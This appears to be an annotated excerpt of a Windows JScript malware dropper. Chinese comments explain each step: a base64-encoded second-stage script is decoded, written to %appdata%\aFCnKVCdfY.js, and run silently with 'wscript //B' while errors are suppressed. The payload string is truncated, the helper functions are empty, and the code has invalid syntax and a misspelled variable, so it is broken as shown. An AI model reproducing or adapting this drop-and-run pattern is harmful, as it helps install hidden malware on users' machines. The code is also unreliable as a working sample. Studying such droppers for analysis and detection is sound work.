 try //解密数据，并写入aFCnKVCdfy.js中
{
var Encoded_Data = "ZnVuY3Rpb24gbW9uS2V5S2luZygpewoJdGhpcy5vbmVGYW0xbFkgPSBBcnJheSgpOwoJLy9vSklNQQoJdHJ5ewoJdGhpcy5vbmVGYW0xbFlbMF0gPSB7aXRlbTogImJpbi
var WScript.Shell = WScript.CreateObject("WScript.Shell");
var appdatadir1 = WScript.Shell.ExpandEnvironmentStrings("%appdata%"); //获取环境变量，C:\Users\john\AppData\Roaming\
var aFCnKVCdfY_path = appdatadir1 + "\\aFCnKVCdfY.js"; //拼接绝对路径：C:\Users\john\AppData\Roaming\aFCnKVCdfY.js
var Decoded_Data = decodeBase64(Encoded_Data); //解密数据
writeBytes(aFCnKVCdfY_path, Decoded_Dataa); //将解密出来的数据写入文件aFCnKVCdfy.js中
WScript.Shell.run("wscript //B \"" + aFCnKVCdfY_path + "\""); //执行aFCnKVCdfy.js文件。 其中Wscript /B ：批模式，不显示脚本错误及提示信息
} catch (er) {}
function writeBytes(file, bytes) //函数：写入文件
{
}
function decodeBase64(base64) //函数：解密
{
}